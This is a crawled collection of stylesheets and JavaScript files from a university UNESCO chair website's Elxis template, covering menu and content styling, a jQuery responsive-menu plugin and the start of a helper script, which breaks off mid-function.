    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(opacity=50)";  /* for Internet Explorer 8 */
}
/* ------------------------------------------------------------------------ */



/****************** SLIDER *************************************/
.list_carousel {
				margin: 0px 0 0px 0px;
				width: 100%;
				height: 50px;
                                border:0px solid #fff;
			}
*+html .list_carousel  {
				//height: 50px;
        border:1px solid #666\9;
			}
      
			.list_carousel ul {
				margin: 0;
				padding: 0;
				list-style: none;
				display: block;
			}
			.list_carousel li {
				font-size: 40px;
				color: #999;
				text-align: center;
				border: 0px solid #999;
				width: 10px;
				height: 50px;
				padding: 0;
				margin: 0px;
				display: block;
				float: left;
			}
/*******************************************************/ 

/* ------------------------------------------------------------------------ */


/*******************************************************/ 


--- FILE ---
content_type: text/css
request_url: http://www.unescochair.uns.ac.rs/templates/unesko_v1/css/menu.css
body_size: 10033
content:
/****************************************************
#####################################################
##-------------------------------------------------##
##            TEMPLATES-FACTORY.NET                ##
##-------------------------------------------------##
## Copyright = templates-factory.net - 2013        ##
## License = GNU/GPL                               ##
## Websites  = http://www.templates-factory.net    ##
##                                                 ##
#####################################################
****************************************************/

/* Starter CSS for Menu */

@import url(http://fonts.googleapis.com/css?family=Open+Sans);
#navigacija,
#navigacija ul,
#navigacija ul li,
#navigacija ul li a,
#navigacija #menu-button {
  margin: 0;
  padding: 0;
  border: 0;
  list-style: none;
  line-height: 1;
  display: block;
  position: relative;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
background: url("../images/unesko_v1_6.png")  repeat-x top center;
}
#navigacija:after,
#navigacija > ul:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
#navigacija #menu-button {
  display: none;
}
#navigacija {
  width: auto;
  font-family: 'Open Sans', sans-serif;
  line-height: 1;
  background:none;
}
#menu-line {
  position: absolute;
  top: 0;
  left: 0;
  height: 0px;
  background: #009ae1;
  -webkit-transition: all 0.25s ease-out;
  -moz-transition: all 0.25s ease-out;
  -ms-transition: all 0.25s ease-out;
  -o-transition: all 0.25s ease-out;
  transition: all 0.25s ease-out;
}
#navigacija > ul > li {
  float: left;
}
#navigacija.align-center > ul {
  font-size: 0;
  text-align: center;
}
#navigacija.align-center > ul > li {
  display: inline-block;
  float: none;
}
#navigacija.align-center ul ul {
  text-align: left;
}
#navigacija.align-right > ul > li {
  float: right;
}
#navigacija.align-right ul ul {
  text-align: right;
}
#navigacija > ul > li > a {
  padding: 18px;
  font-size: 12px;
  text-decoration: none;
  text-transform: uppercase;
  color: #000000;
  -webkit-transition: color .2s ease;
  -moz-transition: color .2s ease;
  -ms-transition: color .2s ease;
  -o-transition: color .2s ease;
  transition: color .2s ease;
}
#navigacija > ul > li:hover > a,
#navigacija > ul > li.active > a {
  color: #009ae1;
}
#navigacija > ul > li.has-sub > a {
  padding-right: 25px;
}
#navigacija > ul > li.has-sub > a::after {
  position: absolute;
  top: 21px;
  right: 10px;
  width: 4px;
  height: 4px;
  border-bottom: 1px solid #000000;
  border-right: 1px solid #000000;
  content: "";
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  -webkit-transition: border-color 0.2s ease;
  -moz-transition: border-color 0.2s ease;
  -ms-transition: border-color 0.2s ease;
  -o-transition: border-color 0.2s ease;
  transition: border-color 0.2s ease;
}
#navigacija > ul > li.has-sub:hover > a::after {
  border-color: #009ae1;
}
#navigacija ul ul {
  position: absolute;
  left: -9999px;
}
#navigacija li:hover > ul {
  left: auto;
}
#navigacija.align-right li:hover > ul {
  right: 0;
}
#navigacija ul ul ul {
  margin-left: 100%;
  top: 0;
}
#navigacija.align-right ul ul ul {
  margin-left: 0;
  margin-right: 100%;
}
#navigacija ul ul li {
  height: 0;
  -webkit-transition: height .2s ease;
  -moz-transition: height .2s ease;
  -ms-transition: height .2s ease;
  -o-transition: height .2s ease;
  transition: height .2s ease;
}
#navigacija ul li:hover > ul > li {
  height: 32px;
}
#navigacija ul ul li a {
  padding: 10px 20px;
  width: 210px;
  font-size: 12px;
  background: #333333;
  text-decoration: none;
  color: #dddddd;
  -webkit-transition: color .2s ease;
  -moz-transition: color .2s ease;
  -ms-transition: color .2s ease;
  -o-transition: color .2s ease;
  transition: color .2s ease;
}
#navigacija ul ul li:hover > a,
#navigacija ul ul li a:hover {
  color: #ffffff;
}
#navigacija ul ul li.has-sub > a::after {
  position: absolute;
  top: 13px;
  right: 10px;
  width: 4px;
  height: 4px;
  border-bottom: 1px solid #dddddd;
  border-right: 1px solid #dddddd;
  content: "";
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
  -webkit-transition: border-color 0.2s ease;
  -moz-transition: border-color 0.2s ease;
  -ms-transition: border-color 0.2s ease;
  -o-transition: border-color 0.2s ease;
  transition: border-color 0.2s ease;
}
#navigacija.align-right ul ul li.has-sub > a::after {
  right: auto;
  left: 10px;
  border-bottom: 0;
  border-right: 0;
  border-top: 1px solid #dddddd;
  border-left: 1px solid #dddddd;
}
#navigacija ul ul li.has-sub:hover > a::after {
  border-color: #ffffff;
}
@media all and (max-width: 968px), only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min--moz-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (-o-min-device-pixel-ratio: 2/1) and (max-width: 1024px), only screen and (min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min-resolution: 192dpi) and (max-width: 1024px), only screen and (min-resolution: 2dppx) and (max-width: 1024px) {

  #navigacija {
    width:auto;
position:relative;
border:0px solid red;
background:#fff;
margin-top:1px;
height:28px;
  }
  #navigacija ul {
    width: 100%;
    display: none;
position:relative;
border:0px solid red;
background:#fff;
  }
  #navigacija > ul,
  #navigacija ul ul {
    text-align: left;
  }
  #navigacija ul li,
  #navigacija ul ul li,
  #navigacija ul li:hover > ul > li {
    width: 100%;
    height: auto;
    border-top: 1px solid rgba(120, 120, 120, 0.15);
  }
  #navigacija ul li a,
  #navigacija ul ul li a {
    width: 100%;
  }
  #navigacija > ul > li,
  #navigacija > ul > li,
  #navigacija > ul > li {
    float: none;
    display: block;
  }
  #navigacija ul ul li a {
    padding: 20px 20px 20px 30px;
    font-size: 12px;
    color: #000000;
    background: none;
  }
  #navigacija ul ul li:hover > a,
  #navigacija ul ul li a:hover {
    color: #000000;
  }
  #navigacija ul ul ul li a {
    padding-left: 40px;
  }
  #navigacija ul ul,
  #navigacija ul ul ul {
    position: relative;
    left: 0;
    right: auto;
    width: 100%;
    margin: 0;
  }
  #navigacija > ul > li.has-sub > a::after,
  #navigacija ul ul li.has-sub > a::after {
    display: none;
  }
  #menu-line {
    display: none;
  }
  #navigacija #menu-button {
    display: block;
    padding: 20px;
    color: #000000;
    cursor: pointer;
    font-size: 12px;
    text-transform: uppercase;
  }
  #navigacija #menu-button::after {
    content: '';
    position: absolute;
    top: 20px;
    right: 20px;
    display: block;
    width: 15px;
    height: 2px;
    background: #000000;
  }
  #navigacija #menu-button::before {
    content: '';
    position: absolute;
    top: 25px;
    right: 20px;
    display: block;
    width: 15px;
    height: 3px;
    border-top: 2px solid #000000;
    border-bottom: 2px solid #000000;
  }
  #navigacija .submenu-button {
    position: absolute;
    z-index: 10;
    right: 0;
    top: 0;
    display: block;
    border-left: 1px solid rgba(120, 120, 120, 0.15);
    height: 52px;
    width: 52px;
    cursor: pointer;
  }
  #navigacija .submenu-button::after {
    content: '';
    position: absolute;
    top: 21px;
    left: 26px;
    display: block;
    width: 1px;
    height: 11px;
    background: #000000;
    z-index: 99;
  }
  #navigacija .submenu-button::before {
    content: '';
    position: absolute;
    left: 21px;
    top: 26px;
    display: block;
    width: 11px;
    height: 1px;
    background: #000000;
    z-index: 99;
  }
  #navigacija .submenu-button.submenu-opened:after {
    display: none;
  }
}


/* HORIZONTAL DROP DOWN OKVIR */
.elx_menu, .elx_menu * { margin:0; padding:0; list-style:none; }
.elx_menu li li, .elx_menu li li li, .elx_menu li li li li {background-color:#393e41; background-image:none; margin:0; padding:0; border:none; height:30px; text-align: left;}
.elx_menu li li a, .elx_menu li li li a, .elx_menu li li li li a { padding:6px 14px; }


/* VERTICAL DROP DOWN MENU */
ul.elx_vmenu, .elx_vmenu, .elx_vmenu li ul{
overflow: hidden;
background:transparent;
list-style-type: none;
margin: 0;
padding: 0;
width: auto; /*WIDTH OF MAIN MENU ITEMS*/
border: 0px solid black;
}

.elx_vmenu li a{
color: #666;
font: 12px Verdana, Helvetica, sans-serif;
display: block;
width: 197px;
padding: 8px 0;
min-height:13px;
padding-left: 25px;
text-decoration: none;
}

#telo22 .elx_vmenu li a{ background: transparent url(../images/read22.png) no-repeat left;}

#telo22 .elx_vmenu li a:hover{ background: transparent url(../images/read.png) no-repeat left;}


.elx_vmenu li { float:left; clear:left; width: 270px;  position:relative; transition: background .35s ease-in-out; -moz-transition: background .35s ease-in-out; -webkit-transition: background .35s ease-in-out;}
.elx_vmenu li:first-child { border-top:0px solid #ccc; }
.elx_vmenu li.menu_active { }
.elx_vmenu a {margin:0; padding:0; display:block; text-decoration:none; font:normal 13px/16px Arial, Helvetica, sans-serif; color:#333; transition: padding .5s linear; -moz-transition: padding 0.5s linear; -webkit-transition: padding 0.5s linear;}
.elx_vmenu li ul { position:absolute; left:-999em; }	
.elx_vmenu li:hover > ul { position:relative; left:-8px; top:2px; }
.elx_vmenu li a:hover{padding-left: 20px; color: #196388;}





--- FILE ---
content_type: text/css
request_url: http://www.unescochair.uns.ac.rs/templates/unesko_v1/css/customize.css
body_size: 16840
content:
/****************************************************
#####################################################
##-------------------------------------------------##
##            TEMPLATES-FACTORY.NET                ##
##-------------------------------------------------##
## Copyright = templates-factory.net - 2013        ##
## License = GNU/GPL                               ##
## Websites  = http://www.templates-factory.net    ##
##                                                 ##
#####################################################
****************************************************/
/* global links */
a, a:link, a:visited, a:hover, a:active, a:focus { color:#196388; text-decoration: none; outline:none; }
a:hover {text-decoration:none;color:#000; }

/* author and icons */
div.elx_dateauthor, .elx_comment_date {
	font-size: 92%;
	margin-bottom:10px;
	font-style: italic;
	color:#666666;
}
div.elx_content_icons { position: relative; top: 25px;}
div.elx_dateauthor i, .elx_category_page div.elx_dateauthor, .elx_dateauthor  {
	background-image: url(../images/calendar.png) ;
	background-repeat: no-repeat;
	background-position: left 50%;
	padding-left: 25px;
}
div.elx_dateauthor i {display:block; }

p.elx_content_subtitle, .elx_content_icons, .elx_content_icon, .elx_dateauthor, .sitemap_copy {display:none;}

div.elx_featured_box h2 {width:100%;}

img {border:none;}
.clear {clear:both;}

/* GENERIC RULES */
html { font-size: 100%; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }

div, span { margin:0; padding:0; }

img { border:none; max-width:100%; height:auto; }
h1 { display:none; font:normal 2em/1.5em 'Open Sans', Arial, 'Helvetica Neue', Helvetica, sans-serif; color:#196388; letter-spacing:0px; margin:0 0 0.5em 0; padding:0; }
h2 { font:normal 1.5em/1.5em Arial, Helvetica, sans-serif; color:#196388; letter-spacing:0px;margin:0 0 0.5em 0; padding:0; }
h3 { font:normal 1.17em/1.5em Arial, Helvetica, sans-serif; color:#196388; letter-spacing:0px; margin:0 0 0.8em 0; padding:0; }
h4 { font:normal 1em/1.5em Arial, Helvetica, sans-serif; color:#196388; letter-spacing:0px; margin:1.03em 0; padding:0; }
h5 { font:normal 0.83em/1.5em Arial, Helvetica, sans-serif; color:#196388; letter-spacing:0px; margin:1.17em 0; padding:0; }
h6 { font:normal 0.67em/1.5em Arial, Helvetica, sans-serif; color:#196388; letter-spacing:0px; margin:1.33em 0; padding:0; }

div.desno h3{font:normal 1.17em/1.5em 'Sans-serif' Arial, Helvetica, sans-serif; color:#000; letter-spacing:0px; margin:0 0 0.8em 0; padding:0; background-image: url(../images/hakan3.png) ; background-repeat: repeat-x; background-position: left 50%; padding-left:0px;}


/*okcir modula sa leve i desne strane
div.levo div.module, div.desno div.module {clear: both; float:left; width:99%; border-top: 1px solid #196388;   border-top-color: rgba(0, 0, 0, 0.1); margin-bottom: 25px; box-shadow: 1px 1px 1px #888888; background:#fff;}
div.skroler div.module {clear: both; float:left; width:99%; border-top: 1px solid #196388; padding:0px 0px 0px 0px; margin-bottom: 5px; box-shadow: 1px 1px 1px #888888; background:#fff;}*/
/*div.user1 div.module, div.user2 div.module {clear: both; float:left; width:99%; border-top: 1px solid #196388; padding:10px 0px 0px 0px; margin-bottom: 25px; box-shadow: 1px 1px 1px #888888; background:#fff;}*/

p { margin:0 0 1.5em 0; }
blockquote { margin: 1em 0 1em 50px; padding:0 0 0 10px; border-left:3px solid #2074e6; }
blockquote p { margin:0 0 1em 0; padding:0; }
blockquote:first-line, blockquote p:first-line { font-variant:small-caps; }
code, pre {
	margin:1em 0; padding:0.7em; white-space:pre-wrap; word-wrap: break-word; overflow:hidden; border:1px solid #D2D2D2; font-family:monospace, serif; font-size:0.85em; line-height:1.2em;background-color: #fbfdfc; background: linear-gradient(top,  #fbfdfc 0%,#f6f5f5 100%);
}
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }
sup { top: -0.5em; }
sub { bottom: -0.25em; }
table { border-collapse: collapse; border-spacing: 0; }
ul, ol { margin:0; padding:0; text-indent:0; list-style:none; list-style-position:inside; }
ul li, ol li, li { margin:0; padding:0; text-indent:0; list-style:none; }
ul li ul li { margin:0; padding:0; list-style:none; }
ul li ul li ul li { margin:0; padding:0; list-style:none; }
ul li ul li ul li ul li { margin:0; padding:0; list-style:none; }
ul li ul li ul li ul li ul li { margin:0; padding:0; list-style:none; }


/******************* message boxes **********************/
.elx_info, .elx_error, .elx_warning, .elx_success, .elx_textblock {
margin:1.5em 0; color:#444; background-color:#F6F6F6; border:1px solid #D2D2D2; border-radius:4px; box-shadow:0 1px 0 rgba(255, 255, 255, 0.8) inset, 0 1px 3px rgba(0, 0, 0, 0.1); 
}
.elx_error { background-color:#fee8e8; border-color:#f6cdcd; }
.elx_warning { background-color:#f9f6cf; border-color:#e0dba4; }
.elx_info { background-color:#deeefb; border-color:#b1d1ec; }
.elx_success { background-color:#ebfadd; border-color:#d6ecc0; }


/* FORMS AND FORM ELEMENTS */
.inputbox, .selectbox, .filebox, textarea.textbox {
	background: #fff;
	border: 1px solid #78A1BB;
	padding: 2px 0;
	margin: 1px;
	color: #000;
}

/* form button */
 button.elxbutton, button.elxbutton-save, button.elxbutton-search, .elx_user_links a, .elx_user_links a:visited, .elx_user_bottom_links a, .elx_user_bottom_links a:visited, a.modlogin_logout, a.modlogin_logout:visited  {
	border: 1px solid #ccc;
	padding: 3px 15px 3px;
	color: #666;
	text-decoration: none;
	font-size: 14px;
	line-height: 12px;
	background: #ddd;
	border-radius: 12px;
	-webkit-border-radius: 12px;
	-moz-border-radius: 12px;
	box-shadow: 1px 1px 2px rgba(0,0,0,.5);
	-webkit-box-shadow: 1px 1px 2px rgba(0,0,0,.5);
	-moz-box-shadow: 1px 1px 2px rgba(0,0,0,.5);
	text-shadow: #fff 0px 1px 1px;
	background: -webkit-gradient(linear, left top, left bottom, from(#eeeeee), to(#cccccc));
	background: -moz-linear-gradient(top,  #eeeeee,  #cccccc);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#cccccc');
	}
button.elxbutton-save:hover , button.elxbutton-search:hover, .elx_user_bottom_links a:hover, .elx_user_links a:hover,  {	color: #999;
	box-shadow: 0px 0px 0px rgba(0,0,0,.5);
	-webkit-box-shadow: 0px 0px 0px rgba(0,0,0,.5);
	-moz-box-shadow: 0px 0px 0px rgba(0,0,0,.5);
	position: relative;
	top: 1px;
	left: 1px;
	}

button.elxbutton, a.modlogin_logout, a.modlogin_logout:visited, a.modlogin_logout:hover, .elxbutton, a.modlogin_logout:hover, a.modlogin_logout:hover {
    margin:3px 5px 3px 0;
    padding: 4px;
    background-color:#fff;
    border:1px solid #dedede;
	font: normal 13px/16px Trebuchet ms, Arial, Verdana, sans-serif;
    text-decoration:none;
    -moz-border-radius: 3px;border-radius: 3px;
    	color: #666;
    cursor:pointer;
}
button.elxbutton:hover { background-color:#fff; border:1px solid #bbb; color:#000;}

/* LANG */
.language a, .language a:visited, .language a:link, .language a:active {color:#F3F3F3;}
.language a:hover { color: #ffffff; } 

/* author and icons */
div.elx_dateauthor, .elx_comment_date {
	font-size: 92%;
	margin-bottom:10px;
	font-style: italic;
	color:#666666;
}
div.elx_content_icons { position: relative; top: 25px;}
div.elx_dateauthor i, .elx_category_page div.elx_dateauthor, .elx_dateauthor  {
	background-image: url(../images/calendar.png) ;
	background-repeat: no-repeat;
	background-position: left 50%;
	padding-left: 25px;
}
div.elx_dateauthor i {display:block; }

/* Tags */
div.elx_tags_box {
	font-size: 10px;
	margin-bottom:10px;
	font-style: italic;
	color:#999;
	background: none;
}
div.elx_tags_box a{
display: inline-block;
color:#999;
  padding-top: 0px;
  padding-right: 8px;
  padding-bottom: 0px;
  padding-left: 8px;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
  font-size: 10px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 5px;
  margin-left: 0px;
  background-color: #ffffff;
  border-top-width: 1px;
  border-right-width-value: 1px;
  border-left-width-value: 1px;
  border-top-style: solid;
  border-right-style-value: solid;
  border-left-style-value: solid;
  border-top-color: #bbbbbb;
  border-right-color-value: #bbbbbb;
  border-left-color-value: #bbbbbb;
  border-image-source: none;
  border-image-slice: 100% 100% 100% 100%;
  border-image-width: 1 1 1 1;
  border-image-outset: 0 0 0 0;
  border-image-repeat: stretch stretch;
  border-bottom-width: 1px;
  border-bottom-style: solid;
  border-bottom-color: #aaaaaa;
}
div.elx_tags_box a:hover
{
  background-color: #bbbbbb;
  background-image: none;
  background-repeat: repeat;
  background-attachment: scroll;
  background-position: 0% 0%;
color: #ffffff;
}

/* hits icons */
div.elx_hits_box {
	font-size: 92%;
	margin-bottom:10px;
	font-style: italic;
	color:#666666;
	background: none;
}
div.elx_hits_box {
	background-image: url(../images/statistics.png);
	background-repeat: no-repeat;
	background-position: left 50%;
	padding-left: 25px;
}

/* CONTENT: ARTICLE, CATEGORIES */
div.elx_category_page{ margin-top: -4px; }
div.elx_article_page { margin-top: 0px; background: #fff; border-top: 0px solid #196388; padding:10px;  margin-bottom: 25px;  }
/*boja okvira na naslovni*/
div.elx_short_box { border-top: 0px solid #196388; padding-top:5px;  margin-bottom: 5px; background: #fff;}
div.elx_featured_box, article.elx_featured_box, div.elx_short_box, article.elx_short_box {background: #fff; padding:0px;}


div.elx_category_page div.elx_2columns { border-top: 0px dashed #CCCCCC; padding-top:10px;  margin-bottom: 25px; }
div.module-cat-articles {
	padding:5px;
	border: 1px solid #85D7F1;
	background: #EBF6FE;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	background: -webkit-gradient(linear, 0 0, 0 bottom, from(#EBF6FE), to(#FFFFFF));
	background: -webkit-linear-gradient(#EBF6FE, #FFFFFF);
	background: -moz-linear-gradient(#EBF6FE, #FFFFFF);
	background: -ms-linear-gradient(#EBF6FE, #FFFFFF);
	background: -o-linear-gradient(#EBF6FE, #FFFFFF);
	background: linear-gradient(#EBF6FE, #FFFFFF);
	-pie-background: linear-gradient(#EBF6FE, #FFFFFF);
}
div.module-cat-articles div.elx_short_box { margin-top: -6px; }
div.module-cat-articles h2 { margin-top: 10px; }
div.elx_short_box h3 { margin-bottom:0px; }

/* HEADERS */


/* LISTS */
ul.elx_stdul { margin:15px 0; padding:0; list-style:none; }
ul.elx_stdul li, ul.elx_stdul > li { list-style:none; margin:0; padding:4px 0 4px 22px; border:none; text-indent:0; 
font:normal 13px/17px "Tahoma", verdana, sans-serif; background:transparent url(../images/star.png) 0 4px no-repeat;}

/* UNORDERED LIST */
ul { margin: 0; text-indent: 0; padding-left: 0; list-style: none; }
li { list-style-type: none; margin:0 0 2px 0; padding: 0; }
ul li { padding-left: 0; }
ul li ul li { padding-left: 8px; }
ul li ul li ul li { padding-left: 16px; }
ul li ul li ul li ul li { padding-left: 24px; }
ul li ul li ul li ul li ul li { padding-left: 32px; }
ul li ul li ul li ul li ul li ul li { padding-left: 40px; }

/* ELXIS FORM */
.elx_form { margin:20px 0; padding:0; border:0; }
.elx_engines_box {border:1px solid #ffcc00; padding:5px;background-color:#fff8e4 ;box-shadow:0pt 1px 5px rgba(0, 0, 0, 0.10);}
fieldset.elx_form_fieldset { margin:0 0 15px 0; padding: 8px; border:0px solid #ccc;  }
legend.elx_form_legend { visibility: hidden; }

div.elx_tbl_wrapper{background:#F9F9F9;}
div.elx_form_row { margin:0 0 10px 0; padding:0; clear:both; }
div.elx_form_cell { float: left; margin: 0; padding: 0; }
label.elx_form_label { 	font: normal 13px/17px Tahoma, Verdana, Helvetica, sans-serif; color: #333;
	margin: 0; padding: 0 5px 0 0; display: block; float: left; width: 180px; }
div.elx_form_nolabel { margin: 0; padding: 0 5px 0 0; float: left; width: 180px; }
label.elx_form_label_top { 	font: normal 13px/17px Tahoma, Verdana, Helvetica, sans-serif; color: #333;
	margin:0 0 3px 0; padding:0; display: inline; }
div.elx_form_row:hover label.elx_form_label, div.elx_form_row:hover label.elx_form_label_top { color: #3474b3; }
label.elx_form_label_option { margin: 0; padding:2px 0 0 0; display: inline; }
label.elx_form_label_option:hover { cursor: pointer; color: #3474b3; }
div.elx_form_field_box { margin:0 0 0 180px; padding: 0; }
span.elx_form_tip {
	background: transparent url(../images/balloon-small16.png) 0 0 no-repeat; 
	margin: 0; padding: 0 3px 0 18px; font: normal 12px/16px Arial, Helvetica, sans-serif; color: #666; }

/* NEXT PREVIUOS ARTICLES */
.elx_chain_previous .elx_chain_title, .elx_chain_next .elx_chain_title { color: #999999; font: normal 12px/16px Arial, Helvetica, sans-serif;}
div.elx_chain_previous a, div.elx_chain_next a { color: #999;}
div.elx_chain_previous a:hover, div.elx_chain_next a:hover { color: #196388;}
.elx_chain_prev img, .elx_chain_next img {margin-bottom:30px;}

/* NAVIGATION LINKS */
.elx_navigation { margin:15px 0; font:normal 13px/16px 'Trebuchet MS', Helvetica, sans-serif; }
span.elx_nav_page, span.elx_nav_space {	font:normal 13px/16px 'Trebuchet MS', Helvetica, sans-serif; color:#555; padding:0 6px 0 0; margin:0; }
a.elx_nav_link, a.elx_nav_link:visited, a.elx_nav_link:hover, a.elx_nav_link_active, a.elx_nav_link_active:visited, a.elx_nav_link_active:hover {
	font:bold 12px/14px 'Trebuchet MS', Helvetica, sans-serif; color:#fff; text-decoration:none;
	background-color:#196388; margin:0 8px 0 0; padding:2px 5px; border:none; text-align:center;
	-webkit-border-radius:4px; -moz-border-radius:4px; border-radius:4px;
}
a.elx_nav_link_active, a.elx_nav_link_active:visited { background-color:#038fd7; }
a.elx_nav_link_active:hover, a.elx_nav_link:hover { background-color:#038fd7; }

/* MODULE SEARCH */
.elx_modsearchform { border:none; background-color: #83c0ff; padding:4px; }
ul.elx_modsearch_list li a:hover { background-color:#606c7f; color:#fff; }

/* MODULE GALLERY */
.mod_gallery_box p { text-align:center; padding: 2px; margin:0 0 10px 0; font:normal 12px/16px tahoma, arial, sans-serif; color:#444; }
.mod_gallery_box img:hover, .mod_gallery_box a:hover img { border:1px solid #7EA3BD; }
.mod_gallery_more a { text-decoration:none; font:normal 12px/16px tahoma, arial, sans-serif; color:#196388; }
.mod_gallery_more a:hover { color:#000; text-decoration:none; }

/* LOGIN MODULE */
.modlogin_pretext, .modlogin_posttext {margin:0 0 10px 0; padding:0 0 0 18px; background:transparent url(../images/balloon-small16.png) 0 0 no-repeat; font:normal 13px/16px Arial, Helvetica, sans-serif; color:#444; }
.modlogin_uname_row, .modlogin_pword_row, .modlogin_remember_row { margin:0 0 6px 0; border:0px solid red; }
.modlogin_uname_row label, .modlogin_pword_row label, .modlogin_remember_row label { color:#222; overflow:hidden; }
.modlogin_authbox { margin:5px 0 5px 0; }
.modlogin_authbox p { font:normal 12px/16px Arial, Helvetica, sans-serif; color:#444; }
.modlogin_linksbox { margin:0 0 10px 0; padding:0;}
.modlogin_linksbox a { display:block; color:#265891; margin-left: 0.2em; padding-left: 18px; background: transparent url(../images/read.png) 0 50% no-repeat;}
a.modlogin_profile { display:block; margin:0 0 2px 0; text-decoration:none; overflow:hidden; font:bold 13px/16px Arial, Helvetica, sans-serif; color:#265891;  }
a.modlogin_profile:hover { text-decoration:underline; color:#000; }
a.modlogin_logout, a.modlogin_logout:visited, a.modlogin_logout:hover {margin:8px 0; padding:2px 6px; border:none; text-decoration:none; display:inline-block; clear:both; font:normal 12px/14px Arial, Helvetica, sans-serif; }
	

/* ELXIS ALERT */
.elx_warning {
    background: url("../../system/images/22x22/warning.png") no-repeat scroll 6px center #FBFAE0;
    color: #CF741C;
    border: 1px solid #FDE791;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}

/* ELXIS MODULE */
div.module {padding: 0 0 10px 0;}

/* ELXIS COMMENT */
#elx_comments_list li{   
	color: #CF741C;
    border: 1px solid #FDE791;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	background-color:#fefaeb ;
	}

/* ELXIS CATEGORI */
ul.modcateg {
	margin-left: 0;
	margin-bottom: 10px;
}
ul.modcateg li {
	list-style-type: none;
	margin-left: 0.2em;
	padding-left: 18px;
	background: transparent url(../images/read.png) 0 50% no-repeat;
}
a.modcateg {
	color: #224B60;
	text-decoration: none;
}
a.modcateg:hover {
	text-decoration: underline;
}


--- FILE ---
content_type: application/x-javascript
request_url: http://www.unescochair.uns.ac.rs/templates/unesko_v1/js/script.js
body_size: 3120
content:
(function($) {

  $.fn.menumaker = function(options) {
      
      var navigacija = $(this), settings = $.extend({
        title: "Menu",
        format: "dropdown",
        sticky: false
      }, options);

      return this.each(function() {
        navigacija.prepend('<div id="menu-button">' + settings.title + '</div>');
        $(this).find("#menu-button").on('click', function(){
          $(this).toggleClass('menu-opened');
          var mainmenu = $(this).next('ul');
          if (mainmenu.hasClass('open')) { 
            mainmenu.hide().removeClass('open');
          }
          else {
            mainmenu.show().addClass('open');
            if (settings.format === "dropdown") {
              mainmenu.find('ul').show();
            }
          }
        });

        navigacija.find('li ul').parent().addClass('has-sub');

        multiTg = function() {
          navigacija.find(".has-sub").prepend('<span class="submenu-button"></span>');
          navigacija.find('.submenu-button').on('click', function() {
            $(this).toggleClass('submenu-opened');
            if ($(this).siblings('ul').hasClass('open')) {
              $(this).siblings('ul').removeClass('open').hide();
            }
            else {
              $(this).siblings('ul').addClass('open').show();
            }
          });
        };

        if (settings.format === 'multitoggle') multiTg();
        else navigacija.addClass('dropdown');

        if (settings.sticky === true) navigacija.css('position', 'fixed');

        resizeFix = function() {
          if ($( window ).width() > 768) {
            navigacija.find('ul').show();
          }

          if ($(window).width() <= 768) {
            navigacija.find('ul').hide().removeClass('open');
          }
        };
        resizeFix();
        return $(window).on('resize', resizeFix);

      });
  };
})(jQuery);

(function($){
$(document).ready(function(){

$(document).ready(function() {
  $("#navigacija").menumaker({
    title: "Menu",
    format: "multitoggle"
  });

  $("#navigacija").prepend("<div id='menu-line'></div>");

var foundActive = false, activeElement, linePosition = 0, menuLine = $("#navigacija #menu-line"), lineWidth, defaultPosition, defaultWidth;

$("#navigacija > ul > li").each(function() {
  if ($(this).hasClass('active')) {
    activeElement = $(this);
    foundActive = true;
  }
});

if (foundActive === false) {
  activeElement = $("#navigacija > ul > li").first();
}

defaultWidth = lineWidth = activeElement.width();

defaultPosition = linePosition = activeElement.position().left;

menuLine.css("width", lineWidth);
menuLine.css("left", linePosition);

$("#navigacija > ul > li").hover(function() {
  activeElement = $(this);
  lineWidth = activeElement.width();
  linePosition = activeElement.position().left;
  menuLine.css("width", lineWidth);
  menuLine.css("left", linePosition);
}, 
function() {
  menuLine.css("left", defaultPosition);
  menuLine.css("width", defaultWidth);
});

});


});
})(jQuery);


--- FILE ---
content_type: text/javascript; charset:UTF-8
request_url: http://www.unescochair.uns.ac.rs/inner.php/minify/2c8335064d37adadee34e2aab1fcc156.js
body_size: 5713
content:



function elxToggleParamsGroup(groupid) {
	groupid = parseInt(groupid);
	if (groupid < 1) { return false; }
	var tblid = 'params_group_'+groupid;
	var togid = 'params_toggler_'+groupid;
	if (document.getElementById) {
		var tblObj = document.getElementById(tblid);
		var togObj = document.getElementById(togid);
	} else if (document.all) {
		var tblObj = document.all[tblid];
		var togObj = document.all[togid];
	} else if (document.layers) {
		var tblObj = document.layers[tblid];
		var togObj = document.layers[togid];
	} else {
		return false;
	}

	if (tblObj.style.display == 'none') {
		elxShow(tblObj);
		togObj.className = 'elx_params_group';
	} else {
		elxHide(tblObj);
		togObj.className = 'elx_params_group_collapsed';
	}
}



function elxInArray(val, arr) {
	if (arr instanceof Array) {
		for (var i in arr) {
			if (val == arr[i]) { return true; }
		}
	}
	return false;
}



function elxShow(obj) {
	if (!obj) { return; }
	var tag = obj.tagName;
	tag = tag.toLowerCase();
	var blockElements = new Array('address', 'blockquote', 'div', 'dl', 'fieldset', 'form', 
	'h1', 'h2', 'h3', 'h4', 'h5', 'h6', 'hr', 'noscript', 'ol', 'p', 'pre', 'table', 'ul');
	if (tag == 'table') {
		var ieversion = elxIEVersion();
		if (ieversion > 0) {
			if (ieversion >= 8) {
				obj.style.display = 'table';
			} else {
				obj.style.display = 'block';
			}
		} else {
			obj.style.display = 'table';
		}
		obj.style.visibility = 'visible';
	} else if (elxInArray(tag, blockElements) == true) {
		obj.style.display = 'block';
